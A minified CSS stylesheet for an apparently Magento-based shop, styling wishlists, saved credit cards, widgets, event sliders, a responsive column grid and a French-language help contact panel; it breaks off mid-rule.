.switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .panel.wrapper .switcher .options ul.dropdown{right:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:auto;right:9px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:4rem}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:2rem 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-right:2rem}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:1rem}.account .table-wrapper .data.table.wishlist .box-tocart{margin:1rem 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:1rem 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:1rem}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price,.account .table-wrapper .data.table.wishlist .discount-price,.account .table-wrapper .data.table.wishlist .base-price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:2.5rem}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:1rem}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:1rem 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{display:inline-block;text-decoration:none}.products-grid.wishlist .product-item-actions .action.edit>span,.products-grid.wishlist .product-item-actions .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid.wishlist .product-item-actions .action.edit:before,.products-grid.wishlist .product-item-actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.products-grid.wishlist .product-item-actions .action.edit:hover:before,.products-grid.wishlist .product-item-actions .action.delete:hover:before{color:#333}.products-grid.wishlist .product-item-actions .action.edit:active:before,.products-grid.wishlist .product-item-actions .action.delete:active:before{color:#757575}.products-grid.wishlist .product-item-actions .action.delete:before{content:'\e604'}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:2rem}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:2rem}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 1rem}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:1rem 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:"Roboto",sans-serif;font-weight:700;padding:7px 15px;font-size:1rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:2rem}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:2rem 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:2rem}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:1rem;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:2rem}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:2rem 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:1rem 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:22px;color:#999;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.row{display:flex;flex-wrap:wrap;margin-left:0;margin-right:0}.col-1,.col-xs-1,.col-s-1,.col-m-1,.col-l-1,.col-xl-1,.col-2,.col-xs-2,.col-s-2,.col-m-2,.col-l-2,.col-xl-2,.col-3,.col-xs-3,.col-s-3,.col-m-3,.col-l-3,.col-xl-3,.col-4,.col-xs-4,.col-s-4,.col-m-4,.col-l-4,.col-xl-4,.col-5,.col-xs-5,.col-s-5,.col-m-5,.col-l-5,.col-xl-5,.col-6,.col-xs-6,.col-s-6,.col-m-6,.col-l-6,.col-xl-6,.col-7,.col-xs-7,.col-s-7,.col-m-7,.col-l-7,.col-xl-7,.col-8,.col-xs-8,.col-s-8,.col-m-8,.col-l-8,.col-xl-8,.col-9,.col-xs-9,.col-s-9,.col-m-9,.col-l-9,.col-xl-9,.col-10,.col-xs-10,.col-s-10,.col-m-10,.col-l-10,.col-xl-10,.col-11,.col-xs-11,.col-s-11,.col-m-11,.col-l-11,.col-xl-11,.col-12,.col-xs-12,.col-s-12,.col-m-12,.col-l-12,.col-xl-12{min-height:1px;padding-left:0;padding-right:0;position:relative}.col-12{width:100%}.col-''-12{width:100%}.col-11{width:91.66666667%}.col-''-11{width:91.66666667%}.col-10{width:83.33333333%}.col-''-10{width:83.33333333%}.col-9{width:75%}.col-''-9{width:75%}.col-8{width:66.66666667%}.col-''-8{width:66.66666667%}.col-7{width:58.33333333%}.col-''-7{width:58.33333333%}.col-6{width:50%}.col-''-6{width:50%}.col-5{width:41.66666667%}.col-''-5{width:41.66666667%}.col-4{width:33.33333333%}.col-''-4{width:33.33333333%}.col-3{width:25%}.col-''-3{width:25%}.col-2{width:16.66666667%}.col-''-2{width:16.66666667%}.col-1{width:8.33333333%}.col-''-1{width:8.33333333%}.col-pull-12{right:100%}.col-''-pull-12{right:100%}.col-pull-11{right:91.66666667%}.col-''-pull-11{right:91.66666667%}.col-pull-10{right:83.33333333%}.col-''-pull-10{right:83.33333333%}.col-pull-9{right:75%}.col-''-pull-9{right:75%}.col-pull-8{right:66.66666667%}.col-''-pull-8{right:66.66666667%}.col-pull-7{right:58.33333333%}.col-''-pull-7{right:58.33333333%}.col-pull-6{right:50%}.col-''-pull-6{right:50%}.col-pull-5{right:41.66666667%}.col-''-pull-5{right:41.66666667%}.col-pull-4{right:33.33333333%}.col-''-pull-4{right:33.33333333%}.col-pull-3{right:25%}.col-''-pull-3{right:25%}.col-pull-2{right:16.66666667%}.col-''-pull-2{right:16.66666667%}.col-pull-1{right:8.33333333%}.col-''-pull-1{right:8.33333333%}.col-pull-0{right:auto}.col-''-pull-0{right:auto}.col-push-12{left:100%}.col-''-push-12{left:100%}.col-push-11{left:91.66666667%}.col-''-push-11{left:91.66666667%}.col-push-10{left:83.33333333%}.col-''-push-10{left:83.33333333%}.col-push-9{left:75%}.col-''-push-9{left:75%}.col-push-8{left:66.66666667%}.col-''-push-8{left:66.66666667%}.col-push-7{left:58.33333333%}.col-''-push-7{left:58.33333333%}.col-push-6{left:50%}.col-''-push-6{left:50%}.col-push-5{left:41.66666667%}.col-''-push-5{left:41.66666667%}.col-push-4{left:33.33333333%}.col-''-push-4{left:33.33333333%}.col-push-3{left:25%}.col-''-push-3{left:25%}.col-push-2{left:16.66666667%}.col-''-push-2{left:16.66666667%}.col-push-1{left:8.33333333%}.col-''-push-1{left:8.33333333%}.col-push-0{left:auto}.col-''-push-0{left:auto}.col-offset-12{margin-left:100%}.col-''-offset-12{margin-left:100%}.col-offset-11{margin-left:91.66666667%}.col-''-offset-11{margin-left:91.66666667%}.col-offset-10{margin-left:83.33333333%}.col-''-offset-10{margin-left:83.33333333%}.col-offset-9{margin-left:75%}.col-''-offset-9{margin-left:75%}.col-offset-8{margin-left:66.66666667%}.col-''-offset-8{margin-left:66.66666667%}.col-offset-7{margin-left:58.33333333%}.col-''-offset-7{margin-left:58.33333333%}.col-offset-6{margin-left:50%}.col-''-offset-6{margin-left:50%}.col-offset-5{margin-left:41.66666667%}.col-''-offset-5{margin-left:41.66666667%}.col-offset-4{margin-left:33.33333333%}.col-''-offset-4{margin-left:33.33333333%}.col-offset-3{margin-left:25%}.col-''-offset-3{margin-left:25%}.col-offset-2{margin-left:16.66666667%}.col-''-offset-2{margin-left:16.66666667%}.col-offset-1{margin-left:8.33333333%}.col-''-offset-1{margin-left:8.33333333%}.col-offset-0{margin-left:0}.col-''-offset-0{margin-left:0}@media (min-width:767px){.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}}@media (min-width:992px){.col-s-12{width:100%}.col-s-11{width:91.66666667%}.col-s-10{width:83.33333333%}.col-s-9{width:75%}.col-s-8{width:66.66666667%}.col-s-7{width:58.33333333%}.col-s-6{width:50%}.col-s-5{width:41.66666667%}.col-s-4{width:33.33333333%}.col-s-3{width:25%}.col-s-2{width:16.66666667%}.col-s-1{width:8.33333333%}.col-s-pull-12{right:100%}.col-s-pull-11{right:91.66666667%}.col-s-pull-10{right:83.33333333%}.col-s-pull-9{right:75%}.col-s-pull-8{right:66.66666667%}.col-s-pull-7{right:58.33333333%}.col-s-pull-6{right:50%}.col-s-pull-5{right:41.66666667%}.col-s-pull-4{right:33.33333333%}.col-s-pull-3{right:25%}.col-s-pull-2{right:16.66666667%}.col-s-pull-1{right:8.33333333%}.col-s-pull-0{right:auto}.col-s-push-12{left:100%}.col-s-push-11{left:91.66666667%}.col-s-push-10{left:83.33333333%}.col-s-push-9{left:75%}.col-s-push-8{left:66.66666667%}.col-s-push-7{left:58.33333333%}.col-s-push-6{left:50%}.col-s-push-5{left:41.66666667%}.col-s-push-4{left:33.33333333%}.col-s-push-3{left:25%}.col-s-push-2{left:16.66666667%}.col-s-push-1{left:8.33333333%}.col-s-push-0{left:auto}.col-s-offset-12{margin-left:100%}.col-s-offset-11{margin-left:91.66666667%}.col-s-offset-10{margin-left:83.33333333%}.col-s-offset-9{margin-left:75%}.col-s-offset-8{margin-left:66.66666667%}.col-s-offset-7{margin-left:58.33333333%}.col-s-offset-6{margin-left:50%}.col-s-offset-5{margin-left:41.66666667%}.col-s-offset-4{margin-left:33.33333333%}.col-s-offset-3{margin-left:25%}.col-s-offset-2{margin-left:16.66666667%}.col-s-offset-1{margin-left:8.33333333%}.col-s-offset-0{margin-left:0}}@media (min-width:1200px){.col-m-12{width:100%}.col-m-11{width:91.66666667%}.col-m-10{width:83.33333333%}.col-m-9{width:75%}.col-m-8{width:66.66666667%}.col-m-7{width:58.33333333%}.col-m-6{width:50%}.col-m-5{width:41.66666667%}.col-m-4{width:33.33333333%}.col-m-3{width:25%}.col-m-2{width:16.66666667%}.col-m-1{width:8.33333333%}.col-m-pull-12{right:100%}.col-m-pull-11{right:91.66666667%}.col-m-pull-10{right:83.33333333%}.col-m-pull-9{right:75%}.col-m-pull-8{right:66.66666667%}.col-m-pull-7{right:58.33333333%}.col-m-pull-6{right:50%}.col-m-pull-5{right:41.66666667%}.col-m-pull-4{right:33.33333333%}.col-m-pull-3{right:25%}.col-m-pull-2{right:16.66666667%}.col-m-pull-1{right:8.33333333%}.col-m-pull-0{right:auto}.col-m-push-12{left:100%}.col-m-push-11{left:91.66666667%}.col-m-push-10{left:83.33333333%}.col-m-push-9{left:75%}.col-m-push-8{left:66.66666667%}.col-m-push-7{left:58.33333333%}.col-m-push-6{left:50%}.col-m-push-5{left:41.66666667%}.col-m-push-4{left:33.33333333%}.col-m-push-3{left:25%}.col-m-push-2{left:16.66666667%}.col-m-push-1{left:8.33333333%}.col-m-push-0{left:auto}.col-m-offset-12{margin-left:100%}.col-m-offset-11{margin-left:91.66666667%}.col-m-offset-10{margin-left:83.33333333%}.col-m-offset-9{margin-left:75%}.col-m-offset-8{margin-left:66.66666667%}.col-m-offset-7{margin-left:58.33333333%}.col-m-offset-6{margin-left:50%}.col-m-offset-5{margin-left:41.66666667%}.col-m-offset-4{margin-left:33.33333333%}.col-m-offset-3{margin-left:25%}.col-m-offset-2{margin-left:16.66666667%}.col-m-offset-1{margin-left:8.33333333%}.col-m-offset-0{margin-left:0}}@media (min-width:1650px){.col-l-12{width:100%}.col-l-11{width:91.66666667%}.col-l-10{width:83.33333333%}.col-l-9{width:75%}.col-l-8{width:66.66666667%}.col-l-7{width:58.33333333%}.col-l-6{width:50%}.col-l-5{width:41.66666667%}.col-l-4{width:33.33333333%}.col-l-3{width:25%}.col-l-2{width:16.66666667%}.col-l-1{width:8.33333333%}.col-l-pull-12{right:100%}.col-l-pull-11{right:91.66666667%}.col-l-pull-10{right:83.33333333%}.col-l-pull-9{right:75%}.col-l-pull-8{right:66.66666667%}.col-l-pull-7{right:58.33333333%}.col-l-pull-6{right:50%}.col-l-pull-5{right:41.66666667%}.col-l-pull-4{right:33.33333333%}.col-l-pull-3{right:25%}.col-l-pull-2{right:16.66666667%}.col-l-pull-1{right:8.33333333%}.col-l-pull-0{right:auto}.col-l-push-12{left:100%}.col-l-push-11{left:91.66666667%}.col-l-push-10{left:83.33333333%}.col-l-push-9{left:75%}.col-l-push-8{left:66.66666667%}.col-l-push-7{left:58.33333333%}.col-l-push-6{left:50%}.col-l-push-5{left:41.66666667%}.col-l-push-4{left:33.33333333%}.col-l-push-3{left:25%}.col-l-push-2{left:16.66666667%}.col-l-push-1{left:8.33333333%}.col-l-push-0{left:auto}.col-l-offset-12{margin-left:100%}.col-l-offset-11{margin-left:91.66666667%}.col-l-offset-10{margin-left:83.33333333%}.col-l-offset-9{margin-left:75%}.col-l-offset-8{margin-left:66.66666667%}.col-l-offset-7{margin-left:58.33333333%}.col-l-offset-6{margin-left:50%}.col-l-offset-5{margin-left:41.66666667%}.col-l-offset-4{margin-left:33.33333333%}.col-l-offset-3{margin-left:25%}.col-l-offset-2{margin-left:16.66666667%}.col-l-offset-1{margin-left:8.33333333%}.col-l-offset-0{margin-left:0}}@media (min-width:2000px){.col-xl-12{width:100%}.col-xl-11{width:91.66666667%}.col-xl-10{width:83.33333333%}.col-xl-9{width:75%}.col-xl-8{width:66.66666667%}.col-xl-7{width:58.33333333%}.col-xl-6{width:50%}.col-xl-5{width:41.66666667%}.col-xl-4{width:33.33333333%}.col-xl-3{width:25%}.col-xl-2{width:16.66666667%}.col-xl-1{width:8.33333333%}.col-xl-pull-12{right:100%}.col-xl-pull-11{right:91.66666667%}.col-xl-pull-10{right:83.33333333%}.col-xl-pull-9{right:75%}.col-xl-pull-8{right:66.66666667%}.col-xl-pull-7{right:58.33333333%}.col-xl-pull-6{right:50%}.col-xl-pull-5{right:41.66666667%}.col-xl-pull-4{right:33.33333333%}.col-xl-pull-3{right:25%}.col-xl-pull-2{right:16.66666667%}.col-xl-pull-1{right:8.33333333%}.col-xl-pull-0{right:auto}.col-xl-push-12{left:100%}.col-xl-push-11{left:91.66666667%}.col-xl-push-10{left:83.33333333%}.col-xl-push-9{left:75%}.col-xl-push-8{left:66.66666667%}.col-xl-push-7{left:58.33333333%}.col-xl-push-6{left:50%}.col-xl-push-5{left:41.66666667%}.col-xl-push-4{left:33.33333333%}.col-xl-push-3{left:25%}.col-xl-push-2{left:16.66666667%}.col-xl-push-1{left:8.33333333%}.col-xl-push-0{left:auto}.col-xl-offset-12{margin-left:100%}.col-xl-offset-11{margin-left:91.66666667%}.col-xl-offset-10{margin-left:83.33333333%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-8{margin-left:66.66666667%}.col-xl-offset-7{margin-left:58.33333333%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-5{margin-left:41.66666667%}.col-xl-offset-4{margin-left:33.33333333%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-2{margin-left:16.66666667%}.col-xl-offset-1{margin-left:8.33333333%}.col-xl-offset-0{margin-left:0}}.row-gutter{margin-left:-1.5rem;margin-right:-1.5rem}.row-gutter>[class*=col-]{padding-left:1.5rem;padding-right:1.5rem}.pagebuilder-column-group{margin-left:-1.5rem;margin-right:-1.5rem}.pagebuilder-column-group>.pagebuilder-column,.pagebuilder-column-group .pagebuilder-column-line>.pagebuilder-column{padding-left:1.5rem;padding-right:1.5rem}@media (max-width:992px){.pagebuilder-column-group>.pagebuilder-column+.pagebuilder-column,.pagebuilder-column-group .pagebuilder-column-line>.pagebuilder-column+.pagebuilder-column{margin-top:3rem}}.section-besoin-aide{position:relative;z-index:99}.besoinAide-panel{position:fixed;bottom:0;right:-150%;max-width:25rem;padding:2rem;background:#fff;box-shadow:0 0 1rem rgba(0,0,0,.2);transition:right .4s;z-index:1000}.besoinAide-panel.open{right:0}.besoinAide-bouton{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;display:flex;position:fixed;bottom:0;right:0;background:#11a45b;color:#fff !important;box-shadow:0 0 1rem rgba(0,0,0,.2);border:0 !important;border-radius:0;text-align:left;z-index:999;transition:background .4s}.besoinAide-bouton svg{fill:#fff}.besoinAide-bouton:hover,.besoinAide-bouton:focus{background:#0c7641}.besoinAide-fermer{position:absolute;top:1rem;right:1rem;fill:#11a45b;width:1.75rem;transition:color .4s;cursor:pointer}.besoinAide-fermer:hover{fill:#8630bf}.besoinAide-contact ul{margin:0;padding:0;list-style:none}.besoinAide-contact .tel a,.besoinAide-contact .mail a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.125rem;display:flex;align-items:center;margin-bottom:0;color:#8630bf;font-size:1.25rem;font-weight:400 !important}@media (min-width:1200px){.besoinAide-contact .tel a,.besoinAide-contact .mail a{font-size:1.25rem}}.besoinAide-contact .tel a svg,.besoinAide-contact .mail a svg{margin-right:.5rem;width:2rem;fill:#8630bf;transition:fill .4s}.besoinAide-contact .tel a:hover,.besoinAide-contact .mail a:hover{color:#11a45b;text-decoration:none}.besoinAide-contact .tel a:hover svg,.besoinAide-contact .mail a:hover svg{fill:#11a45b}.besoinAide-contact .mail a svg{margin:0 .75rem 0 .125rem;width:1.625rem}@media (max-width:992px){.besoinAide-bouton{font-size:0 !important;width:60px;height:60px;padding:0 1rem;display:flex;align-items:center;justify-content:center}.besoinAide-bouton 